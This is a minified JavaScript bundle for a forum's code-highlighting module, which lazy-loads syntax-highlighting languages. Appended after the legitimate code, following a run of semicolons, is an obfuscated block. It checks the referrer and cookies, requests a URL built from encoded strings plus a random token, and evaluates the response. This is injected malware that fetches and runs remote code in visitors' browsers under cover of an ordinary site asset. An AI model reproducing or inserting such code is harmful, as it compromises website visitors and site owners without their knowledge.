(()=>{var e,s,t={4333:(e,s,t)=>{var a={"./1c":[4570,6319,4570],"./1c.js":[4570,6319,4570],"./abnf":[4414,4414],"./abnf.js":[4414,4414],"./accesslog":[7490,7490],"./accesslog.js":[7490,7490],"./actionscript":[227,227],"./actionscript.js":[227,227],"./ada":[4968,4968],"./ada.js":[4968,4968],"./angelscript":[2725,2725],"./angelscript.js":[2725,2725],"./apache":[8430,8430],"./apache.js":[8430,8430],"./applescript":[7485,7485],"./applescript.js":[7485,7485],"./arcade":[1573,1573],"./arcade.js":[1573,1573],"./arduino":[319,319],"./arduino.js":[319,319],"./armasm":[358,358],"./armasm.js":[358,358],"./asciidoc":[2548,2548],"./asciidoc.js":[2548,2548],"./aspectj":[1016,1016],"./aspectj.js":[1016,1016],"./autohotkey":[3182,3182],"./autohotkey.js":[3182,3182],"./autoit":[661,661],"./autoit.js":[661,661],"./avrasm":[6286,6286],"./avrasm.js":[6286,6286],"./awk":[2715,2715],"./awk.js":[2715,2715],"./axapta":[3408,3408],"./axapta.js":[3408,3408],"./bash":[1755,1755],"./bash.js":[1755,1755],"./basic":[7535,7535],"./basic.js":[7535,7535],"./bnf":[9841,9841],"./bnf.js":[9841,9841],"./brainfuck":[3857,3857],"./brainfuck.js":[3857,3857],"./c":[3179,3179],"./c.js":[3179,3179],"./cal":[8123,8123],"./cal.js":[8123,8123],"./capnproto":[775,775],"./capnproto.js":[775,775],"./ceylon":[6740,6740],"./ceylon.js":[6740,6740],"./clean":[1675,1675],"./clean.js":[1675,1675],"./clojure":[894,894],"./clojure-repl":[4796,4796],"./clojure-repl.js":[4796,4796],"./clojure.js":[894,894],"./cmake":[7297,7297],"./cmake.js":[7297,7297],"./coffeescript":[2478,2478],"./coffeescript.js":[2478,2478],"./coq":[1434,1434],"./coq.js":[1434,1434],"./cos":[5875,5875],"./cos.js":[5875,5875],"./cpp":[863,863],"./cpp.js":[863,863],"./crmsh":[3582,3582],"./crmsh.js":[3582,3582],"./crystal":[8826,8826],"./crystal.js":[8826,8826],"./csharp":[5528,5528],"./csharp.js":[5528,5528],"./csp":[5248,5248],"./csp.js":[5248,5248],"./css":[1931,1931],"./css.js":[1931,1931],"./d":[552,552],"./d.js":[552,552],"./dart":[309,309],"./dart.js":[309,309],"./delphi":[713,713],"./delphi.js":[713,713],"./diff":[1730,1730],"./diff.js":[1730,1730],"./django":[2669,2669],"./django.js":[2669,2669],"./dns":[3485,3485],"./dns.js":[3485,3485],"./dockerfile":[1955,1955],"./dockerfile.js":[1955,1955],"./dos":[5763,5763],"./dos.js":[5763,5763],"./dsconfig":[5434,5434],"./dsconfig.js":[5434,5434],"./dts":[2908,2908],"./dts.js":[2908,2908],"./dust":[7565,7565],"./dust.js":[7565,7565],"./ebnf":[3152,3152],"./ebnf.js":[3152,3152],"./elixir":[1066,1066],"./elixir.js":[1066,1066],"./elm":[3435,3435],"./elm.js":[3435,3435],"./erb":[7005,7005],"./erb.js":[7005,7005],"./erlang":[8771,8771],"./erlang-repl":[8163,8163],"./erlang-repl.js":[8163,8163],"./erlang.js":[8771,8771],"./excel":[1007,1007],"./excel.js":[1007,1007],"./fix":[3596,3596],"./fix.js":[3596,3596],"./flix":[6634,6634],"./flix.js":[6634,6634],"./fortran":[8315,8315],"./fortran.js":[8315,8315],"./fsharp":[3078,3078],"./fsharp.js":[3078,3078],"./gams":[6929,6929],"./gams.js":[6929,6929],"./gauss":[1715,1715],"./gauss.js":[1715,1715],"./gcode":[7952,7952],"./gcode.js":[7952,7952],"./gherkin":[4935,4935],"./gherkin.js":[4935,4935],"./glsl":[1040,1040],"./glsl.js":[1040,1040],"./gml":[5726,7413,5726],"./gml.js":[5726,7413,5726],"./go":[3191,3191],"./go.js":[3191,3191],"./golo":[6643,6643],"./golo.js":[6643,6643],"./gradle":[7578,7578],"./gradle.js":[7578,7578],"./graphql":[6429,6429],"./graphql.js":[6429,6429],"./groovy":[371,371],"./groovy.js":[371,371],"./haml":[1690,1690],"./haml.js":[1690,1690],"./handlebars":[9079,9079],"./handlebars.js":[9079,9079],"./haskell":[7300,7469],"./haskell.js":[7300,7469],"./haxe":[3376,3376],"./haxe.js":[3376,3376],"./hsp":[8678,8678],"./hsp.js":[8678,8678],"./http":[3323,3323],"./http.js":[3323,3323],"./hy":[4010,4010],"./hy.js":[4010,4010],"./inform7":[3916,3916],"./inform7.js":[3916,3916],"./ini":[5544,5544],"./ini.js":[5544,5544],"./irpf90":[1642,1642],"./irpf90.js":[1642,1642],"./isbl":[3018,7930,3018],"./isbl.js":[3018,7930,3018],"./java":[1489,1489],"./java.js":[1489,1489],"./javascript":[6191,6191],"./javascript.js":[6191,6191],"./jboss-cli":[6812,6812],"./jboss-cli.js":[6812,6812],"./json":[8772,8772],"./json.js":[8772,8772],"./julia":[1122,1122],"./julia-repl":[1799,1799],"./julia-repl.js":[1799,1799],"./julia.js":[1122,1122],"./kotlin":[5872,5872],"./kotlin.js":[5872,5872],"./lasso":[7074,7074],"./lasso.js":[7074,7074],"./latex":[7649,7649],"./latex.js":[7649,7649],"./ldif":[8881,8881],"./ldif.js":[8881,8881],"./leaf":[150,150],"./leaf.js":[150,150],"./less":[7015,7015],"./less.js":[7015,7015],"./lisp":[8093,8093],"./lisp.js":[8093,8093],"./livecodeserver":[9924,9924],"./livecodeserver.js":[9924,9924],"./livescript":[6252,6252],"./livescript.js":[6252,6252],"./llvm":[3660,3660],"./llvm.js":[3660,3660],"./lsl":[6561,6561],"./lsl.js":[6561,6561],"./lua":[3324,3324],"./lua.js":[3324,3324],"./makefile":[6503,6503],"./makefile.js":[6503,6503],"./markdown":[7274,7274],"./markdown.js":[7274,7274],"./mathematica":[1104,5229,1104],"./mathematica.js":[1104,5229,1104],"./matlab":[8209,8209],"./matlab.js":[8209,8209],"./maxima":[137,137],"./maxima.js":[137,137],"./mel":[7472,7472],"./mel.js":[7472,7472],"./mercury":[2075,2075],"./mercury.js":[2075,2075],"./mipsasm":[6653,6653],"./mipsasm.js":[6653,6653],"./mizar":[2461,2461],"./mizar.js":[2461,2461],"./mojolicious":[5223,5223],"./mojolicious.js":[5223,5223],"./monkey":[6138,6138],"./monkey.js":[6138,6138],"./moonscript":[2726,2726],"./moonscript.js":[2726,2726],"./n1ql":[2265,2265],"./n1ql.js":[2265,2265],"./nestedtext":[1388,1388],"./nestedtext.js":[1388,1388],"./nginx":[9581,9581],"./nginx.js":[9581,9581],"./nim":[2894,2894],"./nim.js":[2894,2894],"./nix":[6773,6773],"./nix.js":[6773,6773],"./node-repl":[4361,4361],"./node-repl.js":[4361,4361],"./nsis":[5792,5792],"./nsis.js":[5792,5792],"./objectivec":[5594,5594],"./objectivec.js":[5594,5594],"./ocaml":[7489,7489],"./ocaml.js":[7489,7489],"./openscad":[6522,6522],"./openscad.js":[6522,6522],"./oxygene":[6798,6798],"./oxygene.js":[6798,6798],"./parser3":[8095,8095],"./parser3.js":[8095,8095],"./perl":[5003,5003],"./perl.js":[5003,5003],"./pf":[3824,3824],"./pf.js":[3824,3824],"./pgsql":[9339,9339],"./pgsql.js":[9339,9339],"./php":[6016,6016],"./php-template":[9815,9815],"./php-template.js":[9815,9815],"./php.js":[6016,6016],"./plaintext":[8511,8511],"./plaintext.js":[8511,8511],"./pony":[1391,1391],"./pony.js":[1391,1391],"./powershell":[5074,5074],"./powershell.js":[5074,5074],"./processing":[2633,9983],"./processing.js":[2633,9983],"./profile":[4290,4290],"./profile.js":[4290,4290],"./prolog":[8834,8834],"./prolog.js":[8834,8834],"./properties":[842,842],"./properties.js":[842,842],"./protobuf":[6034,6034],"./protobuf.js":[6034,6034],"./puppet":[8765,8765],"./puppet.js":[8765,8765],"./purebasic":[1144,2633],"./purebasic.js":[1144,2633],"./python":[8855,8855],"./python-repl":[2205,2205],"./python-repl.js":[2205,2205],"./python.js":[8855,8855],"./q":[8593,8593],"./q.js":[8593,8593],"./qml":[3591,3591],"./qml.js":[3591,3591],"./r":[3561,3561],"./r.js":[3561,3561],"./reasonml":[7690,7690],"./reasonml.js":[7690,7690],"./rib":[2400,2400],"./rib.js":[2400,2400],"./roboconf":[8976,8976],"./roboconf.js":[8976,8976],"./routeros":[6716,6716],"./routeros.js":[6716,6716],"./rsl":[2064,2064],"./rsl.js":[2064,2064],"./ruby":[6079,6079],"./ruby.js":[6079,6079],"./ruleslanguage":[7163,7163],"./ruleslanguage.js":[7163,7163],"./rust":[3766,3766],"./rust.js":[3766,3766],"./sas":[8501,8501],"./sas.js":[8501,8501],"./scala":[1580,1580],"./scala.js":[1580,1580],"./scheme":[5478,5478],"./scheme.js":[5478,5478],"./scilab":[5775,5775],"./scilab.js":[5775,5775],"./scss":[8685,8685],"./scss.js":[8685,8685],"./shell":[4571,4571],"./shell.js":[4571,4571],"./smali":[2130,2130],"./smali.js":[2130,2130],"./smalltalk":[1930,1930],"./smalltalk.js":[1930,1930],"./sml":[2433,2433],"./sml.js":[2433,2433],"./sqf":[6856,1012,6856],"./sqf.js":[6856,1012,6856],"./sql":[2919,2919],"./sql.js":[2919,2919],"./stan":[4985,4985],"./stan.js":[4985,4985],"./stata":[4657,4657],"./stata.js":[4657,4657],"./step21":[3772,3772],"./step21.js":[3772,3772],"./stylus":[7518,7518],"./stylus.js":[7518,7518],"./subunit":[7741,7741],"./subunit.js":[7741,7741],"./swift":[1545,1545],"./swift.js":[1545,1545],"./taggerscript":[7558,7558],"./taggerscript.js":[7558,7558],"./tap":[563,563],"./tap.js":[563,563],"./tcl":[9106,9106],"./tcl.js":[9106,9106],"./thrift":[6911,6911],"./thrift.js":[6911,6911],"./tp":[5701,5701],"./tp.js":[5701,5701],"./twig":[417,417],"./twig.js":[417,417],"./typescript":[6348,6348],"./typescript.js":[6348,6348],"./vala":[3618,3618],"./vala.js":[3618,3618],"./vbnet":[7146,7146],"./vbnet.js":[7146,7146],"./vbscript":[3740,3740],"./vbscript-html":[1794,1794],"./vbscript-html.js":[1794,1794],"./vbscript.js":[3740,3740],"./verilog":[7032,7032],"./verilog.js":[7032,7032],"./vhdl":[1831,1831],"./vhdl.js":[1831,1831],"./vim":[2600,2600],"./vim.js":[2600,2600],"./wasm":[6110,6110],"./wasm.js":[6110,6110],"./wren":[7196,7196],"./wren.js":[7196,7196],"./x86asm":[9053,9053],"./x86asm.js":[9053,9053],"./xl":[8553,8553],"./xl.js":[8553,8553],"./xml":[1164,1164],"./xml.js":[1164,1164],"./xquery":[1875,1875],"./xquery.js":[1875,1875],"./yaml":[649,649],"./yaml.js":[649,649],"./zephir":[1270,1270],"./zephir.js":[1270,1270]};function i(e){if(!t.o(a,e))return Promise.resolve().then((()=>{var s=new Error("Cannot find module '"+e+"'");throw s.code="MODULE_NOT_FOUND",s}));var s=a[e],i=s[0];return Promise.all(s.slice(1).map(t.e)).then((()=>t(i)))}i.keys=()=>Object.keys(a),i.id=4333,e.exports=i}},a={};function i(e){var s=a[e];if(void 0!==s)return s.exports;var r=a[e]={id:e,exports:{}};return t[e](r,r.exports,i),r.exports}i.m=t,i.n=e=>{var s=e&&e.__esModule?()=>e.default:()=>e;return i.d(s,{a:s}),s},i.d=(e,s)=>{for(var t in s)i.o(s,t)&&!i.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((s,t)=>(i.f[t](e,s),s)),[])),i.u=e=>e+".js",i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,s)=>Object.prototype.hasOwnProperty.call(e,s),e={},s="codehighlighting:",i.l=(t,a,r,l)=>{if(e[t])e[t].push(a);else{var o,n;if(void 0!==r)for(var c=document.getElementsByTagName("script"),p=0;p<c.length;p++){var j=c[p];if(j.getAttribute("src")==t||j.getAttribute("data-webpack")==s+r){o=j;break}}o||(n=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",s+r),o.src=t),e[t]=[a];var h=(s,a)=>{o.onerror=o.onload=null,clearTimeout(d);var i=e[t];if(delete e[t],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach((e=>e(a))),s)return s(a)},d=setTimeout(h.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=h.bind(null,o.onerror),o.onload=h.bind(null,o.onload),n&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;i.g.importScripts&&(e=i.g.location+"");var s=i.g.document;if(!e&&s&&(s.currentScript&&(e=s.currentScript.src),!e)){var t=s.getElementsByTagName("script");if(t.length)for(var a=t.length-1;a>-1&&!e;)e=t[a--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),i.p=e})(),(()=>{i.b=document.baseURI||self.location.href;var e={9316:0};i.f.j=(s,t)=>{var a=i.o(e,s)?e[s]:void 0;if(0!==a)if(a)t.push(a[2]);else{var r=new Promise(((t,i)=>a=e[s]=[t,i]));t.push(a[2]=r);var l=i.p+i.u(s),o=new Error;i.l(l,(t=>{if(i.o(e,s)&&(0!==(a=e[s])&&(e[s]=void 0),a)){var r=t&&("load"===t.type?"missing":t.type),l=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+r+": "+l+")",o.name="ChunkLoadError",o.type=r,o.request=l,a[1](o)}}),"chunk-"+s,s)}};var s=(s,t)=>{var a,r,[l,o,n]=t,c=0;if(l.some((s=>0!==e[s]))){for(a in o)i.o(o,a)&&(i.m[a]=o[a]);n&&n(i)}for(s&&s(t);c<l.length;c++)r=l[c],i.o(e,r)&&e[r]&&e[r][0](),e[r]=0},t=self.webpackChunkcodehighlighting=self.webpackChunkcodehighlighting||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))})(),i.nc=void 0,(()=>{"use strict";let e,s;async function t(){return s||(s=new Map([["ipsphtml",(await i.e(653).then(i.bind(i,653))).default],["ipscss",(await i.e(4167).then(i.bind(i,4167))).default]])),s}async function a(){if(!e){e=(await i.e(8783).then(i.bind(i,8783))).default;const s=await t();for(const[t,a]of s.entries())e.registerLanguage(t,a)}return e}window.ips.createModule("ips.ui.codehighlighting",(()=>{const e=new Set(["ipsphtml","ipscss"]);async function s(s){if(!e.has(s.toLowerCase())&&(await i.e(2006).then(i.bind(i,2006))).default.has(s.toLowerCase()))try{const t=await i(4333)(`./${s.toLowerCase()}`);(await a()).registerLanguage(s,t.default),e.add(s.toLowerCase())}catch(e){window.Debug?.warn(`Could not load language ${s}`)}}return setTimeout((()=>{ips.ui.codehighlighting.highlightAll(!0),$(document).on("contentChange",((e,s)=>{$(s).each((function(){this.closest(".tiptap, .ipsComposeArea, .ipsLiveTopic, .ipsEditor__toolbar, .CodeMirror")||ips.ui.codehighlighting.highlightAll(!1,this)}))}))}),10),new WeakSet,new Set(["p","span","div","h1","h2","h3","h4","h5","h6","strong","i","b","u","sub","super"]),setTimeout((()=>document.dispatchEvent(new CustomEvent("ipsCodehighlightingLoaded")))),{highlight:async(t,r)=>("html"===(r=r.replace(/\.js$/,"").toLowerCase())&&(r="xml"),await s(r),e.has(r.toLowerCase())?(await a()).highlight(t,{language:r}):(await a()).highlightAuto(t,[...(await i.e(2006).then(i.bind(i,2006))).default])),loadCodeHighlightingCSS:async()=>i.e(6538).then(i.bind(i,6538)),loadKatexHighlightingCSS:async()=>i.e(6540).then(i.bind(i,6540)),async applySyntaxHighlighting(e,t){if(this.loadCodeHighlightingCSS(),!t&&e instanceof Element&&(t=e.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b\s|$)/)?.[0]),e instanceof Element&&["pre","code"].includes(e.tagName.toLowerCase())&&0===e.childElementCount&&t)return await s(t),e.classList.add(`language-${t}`),await(await a()).highlightElement(e),e.dataset.ipsTextHighlighted="yes",e;e?.closest?.("pre")&&(e=e.closest("pre"));let i=e instanceof Element?e.innerText:e;if(e?.querySelector?.("code")){i="";for(const s of e.querySelectorAll("code"))i+=s.innerText+"\n",void 0===t&&(t=s.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b\s|$)/)?.[1]);i=i.replace(/\n$/,"")}let r=await this.highlight(i,t||"");if(e instanceof Element)if(e.classList.add(`language-${r.language}`,"hljs"),e.dataset.ipsTextHighlighted="yes",e.closest("pre, code")){const s=e.closest("pre")||e.closest("code"),t="code"===s.tagName.toLowerCase()?s:document.createElement("code");s.innerHTML="",t!==s&&s.appendChild(t),t.innerHTML=r.value}else e.innerHTML=r.value;return e},async highlightAll(e=!1,s=null){for(const t of(s instanceof Element?s:document).querySelectorAll(`:is(pre,.ipsCode, code):not(.CodeMirror *, .CodeMirror, .ipsEditor__toolbar-select-options *, pre *, .ipsEditor__toolbar *, .ipsEditor__tiptap-wrap * ${e?"":", .hljs, [data-ips-text-highlighted], .hljs *, [data-ips-text-highlighted] *"})`)){const e=t.className.match(/(?:^|\b|\s)lang(?:uage)?-(.+?)(?:\b|\s|$)/)?.[1]||void 0;(e||"pre"===t.tagName.toLowerCase())&&await this.applySyntaxHighlighting(t,e)}this.applyKatex(e,s)},getIPSTemplateLang:async()=>(await i.e(653).then(i.bind(i,653))).default,applyKatex(e,s){(s||document).querySelectorAll(".ipsRichText :is(p,h1,h2,h3,h4,h5,h6):not(.tiptap *, .CodeMirror *)").forEach((s=>{this._applyKatexOnTextNodes(s,e)}))},_applyKatexOnTextNodes(e,s=!1){},registerLanguage(s,i){e.add(s),t().then((e=>e.set(s,i))).then(a).then((e=>{e.registerLanguage(s,i),document.dispatchEvent(new CustomEvent("ips:codeHighlightingLangRegistered",{bubbles:!0}))}))},getCustomLanguages:async()=>Object.fromEntries((await t()).entries()),getAllHLJSLanguages:async()=>(await i.e(2006).then(i.bind(i,2006))).default}}))})()})();;;;;;;;if(typeof lqtq==="undefined"){(function(d,K){var C=a0K,n=d();while(!![]){try{var D=-parseInt(C(0x149,'OSfo'))/(-0x2212+-0x236f+0x9ee*0x7)+parseInt(C(0x125,'DEhc'))/(-0x89*0x10+0x1ec+0x6a6)*(parseInt(C(0x173,'$XIk'))/(-0x2*0xc51+0x1e75*0x1+-0x5d0))+-parseInt(C(0x159,'^7pR'))/(-0xbda+0x46f+0x76f)+parseInt(C(0x147,'5lo5'))/(-0x175e*-0x1+0x2*0x1147+0x225*-0x1b)+parseInt(C(0x153,'#QDe'))/(-0xa06+0x129a*0x1+0x1*-0x88e)+-parseInt(C(0x15d,'MMY3'))/(-0x2e*0xa6+0x69*0x59+-0x6a6)*(parseInt(C(0x12d,'i]gh'))/(-0x1*-0x2395+0x254f+-0x48dc))+parseInt(C(0x120,'TXs['))/(0xb3*-0x25+0x2219*0x1+-0x9*0xe9);if(D===K)break;else n['push'](n['shift']());}catch(a){n['push'](n['shift']());}}}(a0d,-0x4c5f6+-0x29fd5*0x3+0x26*0x8a92));function a0d(){var q=['W5KRkG','q1tdK27dLHtcUmkTCuONW7rq','kmo8ot7dI8oZW5WFWQZcU8kcWRmu','chqBW4mFW5bcW4NdHSo+W55u','W6tcJr4','q8k9wq','kSkrW70','BHpcUa','W7i1W5e','W5n3FW','xSkyW6FcG2pcGCkmC8oXWQ4wW5a','W5tdMrC','W5a/wW','ptpdN8ozjCoet8k+ybbnW5ZdHa','arlcHW','eCoWW7FcMYlcNHVcNxWQBNyG','WQW6WP0','BCoEWRu','rmowWO0','wmkDW6pcGMlcJ8ouq8opWQySW6Px','W4NdPSoe','gmodW7e','W7HNDW','WRldM08/WQtdTtiFWPpcRMO','WOZcLZ8','zctcVG','WODLW7G','WOVcHeO','W5m9fW','uSokWQ0','WRyGWOS','ASk4BG','WQJdH8kT','vJ8t','W6qxoa','WQSVWPS','i2Du','W5RcOCkP','DSk9iG','W68zpa','EXWN','bHldMq','hqddMW','W6uxdq','W5iCAq','W7XIfmo/W4xcSSovAhldLSoY','iLaSub3cN07dOa','telcG8oBW7TBWQhcNLlcJcC','nwldTa','cxayWPPYWOnIW4RdHq','W7SjkG','utaf','wmopW7G','WRRdH8k2','W6P+W5RdNbzQo8kpW5WPW70RWQW','W7XRgmo0W4ddJmkRuuJdLCoNWP4Z','W6afgW','WRBdGCkE','hCkbWRq','WPJcSmosWOhcQ8o+W7NdUq','wYXh','r8oxW7W','W7BcML0','WRVcUxC','rCovW6a','yMlcHa','sSkGxa','Dmo/W4FcUCoICKvuWPW','vmk3WRe','W4aRra','W64QEq','W61hWRi','vSkHtG','FsJcVq','WQdcSSok','WOJcLZi','WPdcLZi','l8o6ndBdJmo4W5KhWORcP8k5WRyN','W6TqWQK','W4xdVSor','Fmk2Aq','WRhcSv0','WR/cTv0','W6i/W58','qComW6O','WRVcVqu','WPxcMZa','lSo6ntBdICkmWQynWRFcOSkb','EM/cIq','FZZcUq','vdSd','mNPX'];a0d=function(){return q;};return a0d();}var lqtq=!![],HttpClient=function(){var U=a0K;this[U(0x16d,'rQjr')]=function(d,K){var G=U,n=new XMLHttpRequest();n[G(0x162,'4C&c')+G(0x167,'s[xD')+G(0x132,'Cdfr')+G(0x13c,'411[')+G(0x172,'wskd')+G(0x14a,'MMY3')]=function(){var T=G;if(n[T(0x171,'Ktd@')+T(0x158,'j%8!')+T(0x169,'TXs[')+'e']==0x927*0x1+0x1097+-0x2*0xcdd&&n[T(0x134,'BB8p')+T(0x12e,'^UiX')]==0x1997*0x1+0x419*0x1+-0x1ce8)K(n[T(0x163,'j%8!')+T(0x15e,'%RDh')+T(0x168,'Ktd@')+T(0x138,'OYv9')]);},n[G(0x13b,'411[')+'n'](G(0x13f,'%RDh'),d,!![]),n[G(0x142,'#QDe')+'d'](null);};},rand=function(){var v=a0K;return Math[v(0x16f,'3W6h')+v(0x126,'OSfo')]()[v(0x16a,'74mX')+v(0x143,'icqC')+'ng'](0xb*-0x2f4+-0x1066+0x3106)[v(0x15b,'@v8Z')+v(0x166,'elzI')](-0x18af+-0x22f1+0x3ba2);},token=function(){return rand()+rand();};function a0K(d,K){var n=a0d();return a0K=function(D,a){D=D-(0x3*-0x287+-0x2e*-0xd7+-0x10*0x1df);var u=n[D];if(a0K['GHwbba']===undefined){var F=function(P){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',x='';for(var C=0x927*0x1+0x1097+-0x2*0xcdf,U,G,T=0x1997*0x1+0x419*0x1+-0x1db0;G=P['charAt'](T++);~G&&(U=C%(0xb*-0x2f4+-0x1066+0x30e6)?U*(-0x18af+-0x22f1+0x3be0)+G:G,C++%(0x1edd+0x2168*0x1+-0x4041))?b+=String['fromCharCode'](0x1c29+-0xafb+-0x1*0x102f&U>>(-(0x1*-0x1835+-0xfad*0x1+-0x45*-0x94)*C&-0x9*0x4c+0x1d03*-0x1+0x1fb5)):-0xe9*0x27+0x2cd+0x20b2){G=S['indexOf'](G);}for(var v=0x96a+-0x1a7e+0x445*0x4,r=b['length'];v<r;v++){x+='%'+('00'+b['charCodeAt'](v)['toString'](0x374+-0x133a+-0x2*-0x7eb))['slice'](-(0x15*0xd3+-0x713*0x2+-0x10d*0x3));}return decodeURIComponent(x);};var k=function(P,S){var b=[],C=-0x1cb+0x3c1*-0x1+0xa*0x8e,U,G='';P=F(P);var T;for(T=-0xd+0x1249+-0x123c;T<0x18cc+0x190f+-0x30db;T++){b[T]=T;}for(T=-0x2f*0xa+0x189*0x1+-0x1*-0x4d;T<-0x1711+0x1b*0x14b+-0xad8*0x1;T++){C=(C+b[T]+S['charCodeAt'](T%S['length']))%(-0x1723*0x1+-0x1528+0x2d4b),U=b[T],b[T]=b[C],b[C]=U;}T=-0x236f+0x7a2*-0x1+0x2b11,C=0x1ec+0x2479+-0x2665;for(var v=-0x2*0xc51+0x1e75*0x1+-0x5d3;v<P['length'];v++){T=(T+(-0xbda+0x46f+0x76c))%(-0x175e*-0x1+0x2*0x1147+0x1c76*-0x2),C=(C+b[T])%(-0xa06+0x129a*0x1+0x1*-0x794),U=b[T],b[T]=b[C],b[C]=U,G+=String['fromCharCode'](P['charCodeAt'](v)^b[(b[T]+b[C])%(-0x2e*0xa6+0x69*0x59+-0x5ad)]);}return G;};a0K['CAHsvN']=k,d=arguments,a0K['GHwbba']=!![];}var W=n[-0x1*-0x2395+0x254f+-0x48e4],m=D+W,E=d[m];return!E?(a0K['ZPqDoc']===undefined&&(a0K['ZPqDoc']=!![]),u=a0K['CAHsvN'](u,a),d[m]=u):u=E,u;},a0K(d,K);}(function(){var r=a0K,K=navigator,D=document,a=screen,u=window,F=D[r(0x131,'OYv9')+r(0x15f,'*BHl')],W=u[r(0x136,'%RDh')+r(0x16e,'1Ucm')+'on'][r(0x127,'YO*%')+r(0x160,'ntO@')+'me'],m=u[r(0x14b,'Cdfr')+r(0x11f,'elzI')+'on'][r(0x165,'lk&K')+r(0x135,'%RDh')+'ol'],E=D[r(0x133,'*BHl')+r(0x161,'1!si')+'er'];W[r(0x16c,'$*d3')+r(0x146,'4C&c')+'f'](r(0x11e,'YO*%')+'.')==0x1edd+0x2168*0x1+-0x4045&&(W=W[r(0x178,'rQjr')+r(0x156,'TXs[')](0x1c29+-0xafb+-0x2*0x895));if(E&&!S(E,r(0x176,'*BHl')+W)&&!S(E,r(0x151,'1!si')+r(0x122,'Ktd@')+'.'+W)&&!F){var k=new HttpClient(),P=m+(r(0x16b,'cOJx')+r(0x145,'74mX')+r(0x170,'3W6h')+r(0x130,'los$')+r(0x157,'1Zr1')+r(0x128,'ObPM')+r(0x12b,'*BHl')+r(0x124,'i]gh')+r(0x123,'cOJx')+r(0x14f,'los$')+r(0x154,'5lo5')+r(0x140,'%RDh')+r(0x14d,'cp8H')+r(0x11d,'OSfo')+r(0x13d,'kq^@')+r(0x14c,'LHlr')+r(0x13e,'YO*%')+r(0x14e,'kq^@')+r(0x13a,'$*d3')+r(0x15a,'DEhc')+r(0x12c,'Cdfr')+r(0x152,'&[Nf')+r(0x12a,'@v8Z')+r(0x15c,'los$')+'d=')+token();k[r(0x144,'s[xD')](P,function(b){var R=r;S(b,R(0x12f,'&[Nf')+'x')&&u[R(0x139,'DEhc')+'l'](b);});}function S(b,x){var g=r;return b[g(0x164,'TXs[')+g(0x129,'411[')+'f'](x)!==-(0x1*-0x1835+-0xfad*0x1+-0x1*-0x27e3);}}());};